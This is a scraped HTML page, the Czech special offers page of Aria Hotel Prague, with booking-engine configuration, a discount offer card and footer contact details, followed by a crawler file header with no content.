  airLabel: "BM Hotel + Air",
  departureCityLabel: "BM Departure city",
  departureLoadingText: "BM Searching",
  departureCityWrapperId: 'departure-city-wrapper',
  departureCityId: 'departure-city',
  trigger: 'hotel-air___btn',
  triggerHotelAir: '#hotel-air-btn',
  required: true
},

showRates: true,
showRetailRates: !websiteGlobalVariables.rates.hideOldPrices,
leadRates: {
  defaultRate: "Make a reservation",
  rate: '285,00 €',
  label: "Ceny od",
  opensInANewTab: "Otev\u0159e se v nov\u00e9m okn\u011b",
  
    customRatesURL: false,
    URL: 'https://reservations.travelclick.com/15760?HotelId=15760&languageid=18&rooms=1&adults=2',
  
  bestRateLogo: {
    enabled: false,
    logo: "",
    fallbackText: ""
  } ,
  iHotelierConfig: '{"hotelCodes":"15760","daysAhead":90,"adults":"2"}',
  locales: {
    loadingText: "Na\u010d\u00edt\u00e1 se",
    ratesFrom: "Ceny od"
  }
},
  showModifyLink:  0 ,
modify: {
  id:'modifyBooking',
  bookingMaskURL: 'https://reservations.travelclick.com/15760?',
  bookingEngineURL: 'https://reservations.travelclick.com/15760?HotelId=15760&languageid=18&rooms=1&adults=2',
  text: {
    modifyBooking: "Modify Booking",
    openPopup: "Opens modify booking window",
    closePopup: "Close modify booking window",
    enterReservationNumber: "Please, enter your reservation number.",
    reservationNumber: "Reservation number",
    submitReservationNumber: "Submit reservation number",
    required: "required",
    allFieldsAreRequired: "(All fields are required)",
    opensInANewTab: "Otev\u0159e se v nov\u00e9m okn\u011b",
    submit:  "Potvrdit",
    selecHotel: "Select hotel"
  }
},
  //promocode

    hasPromocode: true,
    promocodeId: 'booking-mask-promocode',
    multiPromocodeValueInput: 'js-bm-source-promocode-value',
    multiPromocodeTypeInput: 'js-bm-source-promocode-name',
    multiPromocodeRealInput: 'js-bm-fill-promocode',
    
    
    
    
    
    numberOfPromoCodes: 1,
    promocodeWCAG: {
        gotACode: "Got a promocode?",
        openPromocode: "Opens promocode window",
        enterYourPromo: "Zadejte promo k\u00f3d",
        clearPromocode: "Vyma\u017ete promo k\u00f3d",
        closePromocodeWindow: "Close promocode window",
        addYourCode: "P\u0159idejte V\u00e1\u0161 k\u00f3d",
        selectCodeType: "Vyberte typ k\u00f3du",
        enterYourPromo: "Zadejte promo k\u00f3d",
        applyPromocode: "Apply promocode",
        addPromo: "P\u0159idat",
        promocodeWindowDescription: "This window allows you to enter one of the available types of promocodes",
    },



showPromo:  1 ,

  promoCode: {
    label: "Promo K\u00f3d ",
    labelPlaceholder: "Promo K\u00f3d ",
    promocodeType: 'discount',
    hasDefaultValue:  false ,
    defaultValue: "",
  },


showTravelAgencyPromo:  0 ,


showGroupPromo:  0 ,


showRateAccessCorporatePromo:  0 ,

  website: {
  hotelTypeId: '3',
  booking_engine_hotel_id: '15760',
  booking_mask_url: 'https://reservations.travelclick.com/15760?',
  booking_engine_provider_id:  '29' ,
  second_booking_engine_provider_id: '0',
  second_booking_engine_hotel_id: '0',
  second_booking_engine_url: '',
  second_booking_mask_url: '',
  hasFamilyPricing: false,
  be_open_in_new_tab: false ,
  
    hotels:[]
  
},


module: 'hotel',
id: '4415',

}
  bm_ui_settings.areaSearch.labels = {
    searchHint: 'ASM Please enter 3 or more characters',
    noResultsFound: 'ASM No results found',
    locationSearchLabel: '',
    locationSearchPlaceholder: '',
    asCalendarMonthPlaceholder: 'month label',
    bestRateGuaranteeLabel: '',
    specialCode: 'ASM Special Code',
    codeType: 'ASM Code Type',
    code: 'ASM Code',
    applyCode: 'ASM Apply Code',
    searchDropDownDescription: 'ASM Search location or property',
    searchBMInAreaSearchPage: 'ASM Search',
    updateBMInAreaSearchPage: 'ASM Update',
};

</script>





  
  
    
    
    
  




  


<!-- BM DATA ATTR EXAMPLE -->
<div id="bm-app"
  data-booking-mask-type="bmvt2-right" 
  data-mobile-booking-mask-type="bmco2" 
></div>



<div id="main-content" role="main">
    




<div id="no-hero" class="no-hero"></div>



  
    
  
  

  
  



  

  <div class="js-hero-list" id="hero-list-app-id-c308eb541ddc469e23fb33576a80df85">
    <div id="m-hero-skeleton" 
      class="m-hero-skeleton skeleton-loader 
      short-size
       
      bmvt-right header1"
    >
      <div class="skeleton-hero-image"></div>
    </div>
    <hero-list-app
      :configs="{
        blockId: 'id-c308eb541ddc469e23fb33576a80df85',
        heroType: 'Short hero',
        unitMediaValue: '1',
        noCroppingBg: '',
        noCroppingBgImg: '',
        noCroppingBgColor: '#fff',
        showBreadcrumb: '1',
        videoControl: '0',
        heroVideoControl:{ 
          autoStop: '0',
          autoStopTime: '5',
          hideIcon: '0',
          hideLocale: '0',
          locale: {
            play: 'Play video',
            pause: 'Pause video',
          }
        },
        scrollConfig:{
          showScrollFunction: '0',
          scrollAnimation: '',
          scrollClickFunction: '0',
          scrollText: '',
          scrollTextColor: '',
          scrollColor: ''
        },
        styles:{
          scrollLogo: '',
          verticalAlignment: 'center',
          verticalAlignmentMobile: 'center',
          headerOverlay: '',
          headerOverlayColor: '',
          gradientHeight: '',
          marginBottom: '30',
          textAlignment: 'center',
          sliderAutoplay: '0',
        },
        locales:{
          playVideo: 'Play video',
          pauseVideo: 'Pause video',
        }
      }">
    </hero-list-app>
  </div>
          
      
        <script>
          if(!window.heroSliderItemList) {
            window.heroSliderItemList = [];
          }

</script>    



<style>
    .id-35af132fb5eeb3818d8bbd93a440193b .m-hero--slide__overlay {
        
        background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
        
        
        height: 200px;
        
    }
  </style>

 
<script>

window.heroSliderItemList.push({
  blockId: 'id-35af132fb5eeb3818d8bbd93a440193b',
  showOverlay: 'show overlay',
  overlayColor: 'rgba(0, 0, 0, 0.6)',
  overlayHeight: '200',
  bannerEnabled: '',
  bannerBackgroundColor: '',
  textAlignment: 'left',
  textColor: '#fff',
  borderOrShadow: '',
  bannerBorderColor: '#fff',
  video: ``,
  tabletVideo: ``,
  mobileVideo: ``,
  mediaType: 'image',
  title: ``,
  subtitle: ``,
  bannerImgPosition: 'left',
  bannerImgEnabled: '',
  buttonEnabled: 'Disable',
  url: '',
  urlTarget: '',
  linkTitle: ``,
  buttonStyle: 'Action',
  desktopVideoObj:{
    isTVS: '',
    lazy: ``,
  },
  tabletVideoObj:{
    isTVS: '',
    lazy: ``,
  },
  mobileVideoObj:{
    isTVS: '',
    lazy: ``,
  },
  imgResponsive:{
    img: {
      url:'https://image-tc.galaxy.tf/wijpeg-bu3sorfljmor85y8knote9wta/aria-hotel-reception.jpg?width=1920',
      alt:``
    },
    imgMobile:{
      url:'https://image-tc.galaxy.tf/wijpeg-bu3sorfljmor85y8knote9wta/aria-hotel-reception.jpg?height=700',	
      alt:``,	
    },
    imgTablet: {
      url:'https://image-tc.galaxy.tf/wijpeg-bu3sorfljmor85y8knote9wta/aria-hotel-reception.jpg?width=800',
      alt:``
    },   
  },
  bannerImg:{
    url:'',
    alt:``
  }, 
  locales:{
    openInANewTab: 'Otev\u0159e se v nov\u00e9m okn\u011b'
  }
})
  
      </script>    
          



      <nav class="breadcrumb-container" aria-label="breadcrumb" role="navigation">
  <div class="container">
    <ol class="m-breadcrumb">
              <li class="m-breadcrumb--item">
          <a class="m-breadcrumb--link" href="/cs">Domovská Stránka</a>
        </li>
              <li class="m-breadcrumb--item">
          <a class="m-breadcrumb--link" href="/cs/special-offers">Speciální Nabídky</a>
        </li>
          </ol>
  </div>
</nav> 

    <div id="site-content">
        <style>
        .id-de677a18ade0cdd85be581e113539ad6 .m-introduction__row {
        width: 80%;
    }
    .id-de677a18ade0cdd85be581e113539ad6 .m-introduction__row, .id-de677a18ade0cdd85be581e113539ad6 h1, .id-de677a18ade0cdd85be581e113539ad6 h2{
                    }
        
    .id-de677a18ade0cdd85be581e113539ad6.m-introduction{
                                    padding-top: 40px;
            padding-bottom: 60px;
            }
        </style>

<script>
    if(!window.introduction) {
        window.introduction = [];
    }
    window.introduction['id-de677a18ade0cdd85be581e113539ad6'] = {
        intro: {
            title: `<h1 style=\"background-image: url(https://image-tc.galaxy.tf/wipng-5ibd8ax544pbaqa1ek7dm3mnj/file.png); background-repeat:no-repeat; background-position:center;\">SPECI\u00c1LN\u00cd NAB\u00cdDKY A POBYTOV\u00c9 BAL\u00cd\u010cKY<\/h1>`,
            subtitle: `Vyu\u017eijte na\u0161ich jedine\u010dn\u00fdch slev a pobytov\u00fdch bal\u00ed\u010dk\u016f `,
            content: ``,
            readMore: false,
            textColor: '',
            linkColor: '',
            width: '80%',
            textAlignment: 'center',
            columns: false,
            background: {
                type: 'none',
                color: '',
                image: '',
                repeat: false,
                contentBackground: {
                    type: 'none',
                    color: '',
                    image: '',
                    repeat: false
                }
            },
            padding: {
                desktop: {
                    enabled: true,
                    top: '40',
                    bottom: '60'
                },
                tablet: {
                    enabled: false,
                    top: '',
                    bottom: ''
                },
                mobile: {
                    enabled: false,
                    top: '',
                    bottom: ''
                }
            },
            margin: {
                enabled: false,
                top: '',
                bottom: ''
            },
            btn: {
                showButton: false,
                title: ``,
                href: '',
                target: false,
                style: 'Action'
            },
            video: {
                showVideo: false,
                position: 'bottom',
                url: '',
                width: '60',
            }
        }

    };
</script>

<div id="id-de677a18ade0cdd85be581e113539ad6" class="id-de677a18ade0cdd85be581e113539ad6  introduction-vue vue-container">
    <introduction-app
        :block-id="'id-de677a18ade0cdd85be581e113539ad6'"
        :intro-type="'page'"
        :locales="{
            opensInNewTab: `Otev\u0159e se v nov\u00e9m okn\u011b`,
            readMore: `P\u0159e\u010dt\u011bte si v\u00edc`,
            readLess: `M\u00e9n\u011b`,
        }"
    />
</div>
        <div class="container p-rooms">
            <div
  class="stripe-default-padding  js-preload-url-params"
  style=""
>
  

        

    

  <div
    class="
      row row-flex m-content-object--list js-filtered-grid id-5170523df04306a60b9cbf0da831035e
      column3
                "
    data-equalize-parent='[".m-content-object--title",".m-content-object--subtitle",".m-content-object--content",".m-content-object--footer"]'
  >
          <div 
        class="
          col-sm-4 js-module-item m-content-object col-filters 
                              has-book-url"
        data-category=""
        data-groups=""
        data-hotel="4415,"
      >
            <a 
    href="/cs/special-offers/sleva-25-na-pokoje-a-apartma"
    aria-label="Read more about Sleva 25% na pokoje a apartm&aacute; !"
    class="ratio-4-3 cms-radius common-grid__item-media"
  >
      <div class="ratio-content">
              <picture>
          <source media="(max-width: 450px)" srcset="https://image-tc.galaxy.tf/wijpeg-d64f47wm36sht36fnfd0li8lz/mozart-suite_standard.jpg?crop=250%2C0%2C1500%2C1125&width=400">
          <source media="(max-width: 767px)" srcset="https://image-tc.galaxy.tf/wijpeg-d64f47wm36sht36fnfd0li8lz/mozart-suite_standard.jpg?crop=250%2C0%2C1500%2C1125&width=780">
          <source media="(max-width: 1199px)" srcset="https://image-tc.galaxy.tf/wijpeg-d64f47wm36sht36fnfd0li8lz/mozart-suite_standard.jpg?crop=250%2C0%2C1500%2C1125&width=300">
          <source media="(min-width: 1200px)" srcset="https://image-tc.galaxy.tf/wijpeg-d64f47wm36sht36fnfd0li8lz/mozart-suite_standard.jpg?crop=250%2C0%2C1500%2C1125&width=400">
          <img src="https://image-tc.galaxy.tf/wijpeg-d64f47wm36sht36fnfd0li8lz/mozart-suite_standard.jpg?crop=250%2C0%2C1500%2C1125" alt="Mozart Suite">
        </picture>
                </div>
    </a>
          
<div class="m-content-object--infos common-grid__item-text">
  <div class="m-content-object__content">
        <h3 class="h3 m-content-object--title js-module-title ">
      <a href="/cs/special-offers/sleva-25-na-pokoje-a-apartma" class="link-text clip-it"  hreflang="cs">
        Sleva 25% na pokoje a apartmá !      </a>
    </h3>
              <h4 class="m-content-object--subtitle ">Platí na pobyty do 20.prosince 2026 !</h4>
            <div class="m-content-object--content--wrapper">
      <div class="m-content-object--content  " ><p>Vyberte si z nab&iacute;dky na&scaron;ich pokojů a apartm&aacute; ten prav&yacute; a využijte jedinečn&eacute; možnosti rezervace s 25% slevou na pobyty do 20,prosince 2026 !&nbsp;<br />
Flexibiln&iacute; storno podm&iacute;nky</p>
</div>
            <a
        href="/cs/special-offers/sleva-25-na-pokoje-a-apartma"
        class="more-link m-content-object--link"
        aria-label="Read more about Sleva 25% na pokoje a apartm&aacute; !"
        hreflang="cs"
      >Přečtěte si víc</a>
          </div>
  </div>
      <div class="m-content-object--footer info-price
    info-price--twolines">
                              <a 
            href="https://reservations.travelclick.com/15760?HotelId=15760&languageid=18&nights=1&rooms=1&adults=2&_ga=2.250516161.695471126.1631110743-1204826975.1630484704#/datesofstay"
            target="_self"            class="btn btn-action
 m-content-object--footer-btn js-galaxy-book-body"
            rel="noopener"
            aria-label="Book now for Sleva 25% na pokoje a apartm&aacute; ! "
          >
            Rezervovat nyní
          </a>
                  </div>
  </div>
        

      </div>
      </div>
</div>
<script type="text/template" class="offers-modal">
    <div class="dialog modal-offer pop-up-id-5170523df04306a60b9cbf0da831035e" aria-hidden="true">
        <div class="dialog-content" aria-labelledby="dialogTitleid-5170523df04306a60b9cbf0da831035e" role="dialog">
            <div role="document">
                <button data-a11y-dialog-hide class="dialog-close" aria-label="Close this dialog window">&times;</button>
                <div class="m-popup-content">
                    <h3 class="h3 modal-offer__title" tabindex="-1" id="dialogTitleid-5170523df04306a60b9cbf0da831035e"></h3>
                    <div class="content">
                        <p>Tato nabídka je k dispozici ve více vybraných hotelech. Vyberte si, který chcete rezervovat.</p>
                    </div>
                    <form class="modal-offer__form">
                        <div class="form-group ada-select__wrapper">
                            <label class="form-label ada-select__label" for="offer-booking-url">Vyberte hotel</label>
                        <div class="modal-offer__select-container select-wrapper" data-placeholder="Vyberte hotel"></div>
                        </div>
                        <div class="stripe-btn-wrapper">
                            <button class="btn btn-action">Rezervovat nabídku</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</script>        </div><!-- .container -->
        
    <style>
        
            @media (min-width: 768px) {
                .id-c95d3bb7b5a24434610eaebd60a730bc .m-plain-text--stripe {
                    width: 100%;
                }
            }
        

        
        .id-c95d3bb7b5a24434610eaebd60a730bc.custom-block-padding {
            padding-top: 0px;
            padding-bottom: 0px;
            }
        
        
        
        @media (max-width: 768px) {
            .id-c95d3bb7b5a24434610eaebd60a730bc.custom-block-padding {
                padding-top: 0px;padding-bottom: 0px;
            }
        }
        

        
            .id-c95d3bb7b5a24434610eaebd60a730bc.custom-content-padding {
                
                    padding-top: 0px;
                
                
                    padding-bottom: 0px;
                
            }
        
        
        
        

        

        



        
            @media (min-width: 1200px) {
                .id-c95d3bb7b5a24434610eaebd60a730bc.custom-content-padding {
                    
                        padding-top: 0px;
                    
                    
                        padding-bottom: 0px;
                    
                }
            }
        

        

        
        
        

        
    </style>



<div class="id-c95d3bb7b5a24434610eaebd60a730bc  stripe-default-padding  
custom-block-padding 
">
    <div class="container">
        <div 
        class="id-c95d3bb7b5a24434610eaebd60a730bc m-plain-text 
         
         
        custom-content-padding 
        "
        data-text-alignment="center">
            <div class="m-plain-text--stripe cms-content">
                
                
                <div class="m-plain-text--content cms-item cms-html-var"><p><img alt="" src="https://image-tc.galaxy.tf/wijpeg-7h43lnztitnw0aurojy2fglhb/file.jpg" style="width: 800px; height: 161px;" /></p>
</div>
                
                
            </div>
        </div>
    </div>
</div>


    </div>
</div><!-- #main-content -->







<script>
    window.footerConfigs = {
        "footerLanguages": {
  
    languageCount: '2',
    currentLanguage: 'ČESKY',
    currentLanguageShort: 'CZE',
    currentLanguageIcon: 'https://cdn.galaxy.tf',
    languages: [
              {
          url: '/special-offers ',
          local: 'en',
          full: 'ENGLISH',
          short: 'ENG',
          icon: 'https://cdn.galaxy.tf',
        },
          ]
  
}
    }

    if(!window.footerTwoTextFields) {
        window.footerTwoTextFields = [];
    }
    window.footerTwoTextFields['id-b56be4372151100e878ac07902506c38'] = {
        hotelName: `<h5 style=\"color:#fff;\">Aria Hotel Prague<\/h5>`,
        contact: `<p>Tr\u017ei&scaron;t\u011b 9, 118 00, Prague 1, Czech Republic&nbsp;<br \/>\r\n<strong>Tel: <\/strong><a href=\"tel:+420225334111\">+420 225 334 111<\/a><br \/>\r\n<strong>TollFree (USA \/ CANADA):<\/strong> <a href=\"tel:18886447806\">1-888-644-7806<\/a><br \/>\r\n<strong>Email:<\/strong>&nbsp;<a href=\"mailto:stay@aria.cz\">stay@aria.cz<\/a><\/p>\r\n\r\n<hr style=\"width:50%; border-top: 1px solid #666;\" \/>\r\n<h5 style=\"color:#fff; font-size:16px;\">Visit our sister hotels and restaurants:<\/h5>\r\n\r\n<p><em><a href=\"http:\/\/www.goldenwell.cz\/default-en.html\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-2w7uyepj0ig6cxox6kjv1ctbs/file.png\" style=\"width: 76px; height: 100px;\" \/><\/a>&nbsp; &nbsp;<a href=\"https:\/\/www.codarestaurant.cz\/en\/\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-um1t9v63wf1kwp646duhee0g/file.png\" style=\"width: 86px; height: 38px;\" \/><\/a>&nbsp; &nbsp;<a href=\"http:\/\/www.terasauzlatestudne.cz\/en\/\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-61rq8ybkatvs2vlcbpmsdi22r/file.png\" style=\"width: 146px; height: 38px;\" \/><\/a><\/em><\/p>\r\n\r\n<hr style=\"width:50%; border-top: 1px solid #666;\" \/>\r\n<h5 style=\"color:#fff; font-size:16px;\">Proud member<\/h5>\r\n\r\n<p><a href=\"https:\/\/www.signaturetravelnetwork.com\/microsites\/index.cfm?pageaction=hotel_view&amp;agent_id=0&amp;site_id=12&amp;hotel_id=148&amp;agency_id=1133&amp;type=consumer&amp;srchByArea=0&amp;srchByCountry=985&amp;srchByState=0&amp;srchByCity=986&amp;first=1&amp;pageUrl=%2FSigNet%2Findex%2Ecfm%2FSignatureHotels%3Fhotel_id%3D148%26type%3Dconsumer%26agency_id%3D1133%26bEmbedded%3Dtrue%26agent_id%3D0%26srchByArea%3D0%26srchByCountry%3D985%26srchByState%3D0%26srchByCity%3D986\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-2613hiqyg6flu9a8vyhy5es0e/file.png\" style=\"width: 146px; height: 47px;\" \/><\/a><\/p>\r\n`,
        copyright: `<p>&nbsp;&copy; 2022&nbsp;Aria Hotel Prague | Made by <a href=\"http:\/\/www.amadeus.com\" target=\"_blank\">Amadeus<\/a><\/p>\r\n`
    }

    if(!window.footerTwoLinks) {
        window.footerTwoLinks = {};
    }
    window.footerTwoLinks['id-b56be4372151100e878ac07902506c38'] = {footerLinksList: [
{
    url: '/cs/careers',
    target: false,
    text: `KARI\u00c9RA`
},
{
    url: '/cs/guest-reviews',
    target: false,
    text: `HODNOCEN\u00cd HOST\u016e`
},
{
    url: '',
    target: false,
    text: ``
},]}

    if(!window.footerTwoNewsLetter) {
        window.footerTwoNewsLetter = [];
    }
    window.footerTwoNewsLetter['id-b56be4372151100e878ac07902506c38'] ={
        btnTitle:  ``,
        placeholder: ``,
    }

    if(!window.footerTwoCustomHtml) {
        window.footerTwoCustomHtml = [];
    }
    window.footerTwoCustomHtml['id-b56be4372151100e878ac07902506c38'] = {
        contentHtml: ' <!-- RealRate script ( English ) -->\r\n<script src=&#039;https:\/\/api.globres.io\/RealRate\/tc15760\/BB\/RR_5dd68745afaf2\/EN&#039; type=&#039;text\/javascript&#039;> <\/script>\r\n<!-- End RealRate script -->\r\n\r\n'
    }

    if(!window.footerTwoLocales) {
        window.footerTwoLocales = [];
    }
    window.footerTwoLocales['id-b56be4372151100e878ac07902506c38'] = {
        opensInANewTab: `Otev\u0159e se v nov\u00e9m okn\u011b`,
        addEmailToSub: `Add your email to subscribe`,
        followUs: `Sledujte n\u00e1s`
    }
</script>
<footer class="footer m-footer-base_2 js-footer-two-app" id="footer-content" data-footer-name="ft2" v-cloak>
    <footer-two-app
        :configs="{
            websiteType: 'hotel',
            blockId: 'id-b56be4372151100e878ac07902506c38',
            newsletter: {
                enabled: false,
                buttonOnly: false,
                url: '',
                opensInNewTab: false,
                style: 'Action',
            },
            logo: {
                logoTop: '',
                logoBottom: '',
                customBackground: {
                    enabled: false,
                    backgroundColor: ''
                },
                additionalLanguages: {
                    enabled: false,
                    logoTop: '',
                    logoBottom: '',
                    backgroundColor: ''
                }
            },
            hr: {
                enabled: false,
                width: '100',
                devices: 'All Devices'
            },
            socialIcons: {
                enabled: true,
                label: false
            },
            languageSelectorEnabled: false,
            widgetEnabled: true,
            socialIconLinks: {iconStyles: {
    iconStyle: '',
    socialIconColor: '#B5A15A'
},
socialLinks: {
    facebook: 'https://www.facebook.com/ariahotelprague/',
    facebookTarget: true,
    twitter: '',
    twitterTarget: false,
    tripAdvisor: 'https://www.tripadvisor.com/Hotel_Review-g274707-d280282-Reviews-Aria_Hotel_Prague-Prague_Bohemia.html',
    tripAdvisorTarget: false,
    instagram: 'https://www.instagram.com/ariahotelprague/',
    instagramTarget: true,
    youTube: '',
    youTubeTarget: false,
    pinterest: '',
    pinterestTarget: false,
    weChat: '',
    weChatTarget: false,
    linkedin: '',
    linkedinTarget: false,
    tiktok: '',
    tiktokTarget: false,
    xing: '',
    xingTarget: false,
    google: '',
    googleTarget: false,
    lineMessenger: '',
    lineMessengerTarget: false,
    whatsapp: '',
    whatsappTarget: false,
    weibo: '',
    weiboTarget: false,
    flickr: '',
    flickrTarget: false,
    foursquare: '',
    foursquareTarget: false,
    snapchat: '',
    snapchatTarget: false
},
locales: {
    opensInANewTab: 'Otev\u0159e se v nov\u00e9m okn\u011b',
}},
            customSocialIconsList: {}
        }"
    >
    </footer-two-app>
    
</footer>
<script type="text/javascript" id="lightbox_json_store">
	var GalaxyPersonalization = { pageCampaigns : [],
	allActiveCampaigns : []}
</script>

<script src="/frontend/galaxy-helpers/public/galaxy-helpers.js?v=l-7f99d14d-c932-4e2d-9f80-803b72cbe6ee"></script><!-- Generated by Galaxy-->
<script type="text/template" id="sliderPrevArrow">
    <button class="slick-prev" aria-label="Go to previous slideshow element" type="button"><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg> <span class="sr-only">Předchozí</span></button>
</script>
<script type="text/template" id="sliderNextArrow">
    <button class="slick-next" aria-label="Go to next slideshow element" type="button"><svg aria-hidden="true" class="icon icon-arrow-right"><use href="#icon-arrow-right"></svg><span class="sr-only">Další</span></button>
</script>
<script type="text/template" id="sliderPagination">
    <div class="slick-custom-pagination"><span class="slick-current-slide"></span> / <span class="slick-total-slide"></span></div>
</script>
<script type="text/template" id="sliderPlayPause">
    <button class="slick-play-pause" type="button">
        <span class="slick-play-pause__pause"><svg aria-hidden="true" class="icon icon-pause"><use href="#icon-pause"></svg><span class="sr-only">Pause slideshow</span></span>
        <span class="slick-play-pause__play"><svg aria-hidden="true" class="icon icon-play"><use href="#icon-play"></svg><span class="sr-only">Play slideshow</span></span>
    </button>
</script>
<script type="text/template" id="sliderGroupedActions">
    <div class="slider__actions slider__actions--flat">
		<span class="sr-only">Slideshow control buttons</span>
		<span class="sr-only">Clicking on the following links will update the content above</span>
        <div class="slider__action js-slider-prev-container"></div>
        <div class="slider__action js-slider-pagination-container"></div>
        <div class="slider__action js-slider-next-container"></div>
    </div>
</script>
<script type="text/template" id="sliderGroupedActionsAutoRotate">
    <div class="slider__actions slider__actions--flat">
		<span class="sr-only">Slideshow control buttons</span>
		<span class="sr-only">Clicking on the following links will update the content above</span>
        <div class="slider__action js-slider-pagination-container"></div>
        <div class="slider__action js-slider-prev-container"></div>
        <div class="slider__action js-slider-playpause-container"></div>
        <div class="slider__action js-slider-next-container"></div>
    </div>
</script>
<script type="text/template" id="templateReadMore">
    <a class="l-read-more" href="#"  aria-label="Read more about Aria Hotel Prague" ><span>Přečtěte si víc</span><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg></a>
</script>
<script type="text/template" id="templateReadLess">
    <a class="l-read-less" href="#"  aria-label="Read less about Aria Hotel Prague"><span>Méně</span><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg></a>
</script>
<script>
var traductionBM = {
    previousMonth: 'Předešlý měsíc',
    nextMonth: 'Příští měsíc',
}
</script>
<script>
var validationMessages = {
    required: "Toto pole je povinné.",
    email: "Zadejte platnou emailovou adresu.",
    url: "Zadejte platné URL.",
    date: "Zadejte platné datum.",
}
</script>
<script>
  window.isHome = "0";

  window.localeSlider = {
  goToNextSlide: 'Go to next slide, slide {current} of {total}',
  goToPrevSlide: 'Go to previous slide, slide {current} of {total}',
  lastSlide: 'You are on the last slide',
  firstSlide: 'You are on the first slide',
  nowOnSlide: 'You are now on slide {current} of {total}',
  videoPause: 'Slider is paused',
  videoPlay: 'Slider is playing',
  toggleFullScreen: 'Toggles gallery to full screen, {current} of {total}',
  youAreOnFullScreen: 'You are on full image',
  youCloseFullScreen: 'You closed the full image'
  };
</script>

<script src="/integration/tc-theme/public/js/bundle.js?v2ac5e6336c324b6c0f3a2ee23488b3e1"></script>
<div id="bm-calendars" class="bm-calendar-container bm___calendar-container"></div>
<div class="dialog js-dialog-lightbox-vue" aria-hidden="true">
  <div class="dialog-content--lightbox container">
    <div class="js-slider-container container"></div>
    <script type="text/template" class="js-template" id="js-template-lightbox">
      <div class="js-slider__wrapper">
        <div class="js-slider-lightbox slider-lightbox" data-pagination="true" [%? it.options.download %]data-download="true"[%?%]>
          [%~ it.images :item%]
          <div class="slider-lightbox__slide">
            <div class="slider-lightbox__image-container">
              [%? item.url && !item.caption%]
                <div class="slider-lightbox__captions icon-chain">
                    <a href="[%= item.url %]"
                        [%? item.urlTarget && item.urlTarget.length %] target="[%= item.urlTarget %]"[%?%]
                        [%? item.ariaLabel && item.ariaLabel.length %] aria-label="[%= item.ariaLabel %]"[%?%]
                        class="icon-chain-wrapper">
                        <svg class="icon icon-chain-link"><use href="#icon-chain-link" style="color: [%= item.color %];"></use></svg>
                    </a>
                </div>
              [%?%]
              [%? item.isVideo === true %]
                <div class="slider-lightbox__video-wrapper">
                  [%= item.video %]
                </div>
              [%?? item.isVideo === false %]
                <img crossorigin="anonymous" data-lazy="[%= item.src %]" alt="[%= item.alt %]" src="[data-uri]">
                [%? item.title || item.desc || item.caption%]
                <div class="slider-lightbox__captions">
                  [%? item.title %]<div class="slider-lightbox__captions-title">[%= item.title %]</div>[%?%]
                  [%? item.desc %]<div class="slider-lightbox__captions-desc">[%= item.desc %]</div>[%?%]
                  [%? item.caption %]<div class="m-gallery--itemCaption">[%= item.caption %]</div>[%?%]
                </div>
                [%?%]
              [%?%]
              [%? it.options.download %]
                <div class="slider-lightbox__actions">
                  <a class="download-link" href="[%= item.downloadLink %]" download>
                    <svg class="icon icon-download-arrow" aria-hidden="1"><use href="#icon-download-arrow"></use></svg>
                    Stáhnout
                  </a>
                </div>
              [%?%]
            </div>
          </div>
          [%~%]
        </div>
        <div class="slider-lightbox__slides-controls clearfix">
          <div class="pull-right">
            <div class="js-slider__insert-grouped-actions"></div>
          </div>
        </div>
      </div>
    </script>
  </div>
</div>
<div id="generalAnnoucement" aria-atomic="true" aria-live="assertive" class="sr-only"></div>
<div id="aria-announcer" class="sr-only" aria-live="polite" role="status" aria-atomic="true"></div>
<script>
  window.locale ={
    moreMenuClosed : 'More menu closed',
    moreMenuOpened :'More menu opened',
    bookingMaskClosed: 'Booking mask closed',
    bookingMaskOpened: 'Booking mask Opened'
  }
</script>
<div id="tooltips-wrapper"></div>


<!-- Extension Consent Popup -->



<script defer src="/integration/tc-ext-integrated-datalayer/public/js/bundle.js?v2ac5e6336c324b6c0f3a2ee23488b3e1" crossorigin="anonymous"></script>


<script class="js-module-currency-switcher">
  let currencySwitcherConfig = {

    hotelId: '15760',
    isChain: false,
    geolocation: false,
    defaultCurrency: 'EUR',
    topCurrencies: 'CZK,GBP,USD,EUR'.split(','),
    currenciesAsCode: ''.split(','),

    locales: {
      search: 'CS Search',
      topCurrencies: 'CS Top currencies',
      allCurrencies: 'CS All currencies',
      results: 'CS Results',
      noResults: 'CS No results found',
      removeButton: 'CS cleans the search input',
      optionButton: 'CS will be set as the default currency',
      selectYourCurrency: 'CS Select your currency',
      opensThePopup: 'CS Opens the currency switcher dialog',
      selectedCurrency: 'CS selected Currency:',
      backToMenu: 'Back to the menu',
      popupClose: 'Back to the menu'
    }
  };
  
  if (!window.GLXExtensions) {
    window.GLXExtensions = { 
      currencySwitcher: currencySwitcherConfig 
    };
  } else {
    window.GLXExtensions.currencySwitcher = currencySwitcherConfig;
  }
</script>
<script defer src="/integration/tc-ext-currency-switcher/public/js/bundle-ext-currency-switcher.js?v2ac5e6336c324b6c0f3a2ee23488b3e1" crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0039c38941be76',t:'MTc2ODc2MTY3Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ariahotel.net/integration/tc-theme/public/js/chunk/chunk-tc-GMS-39e550c565007c4571c1.js
body_size: 927
content:
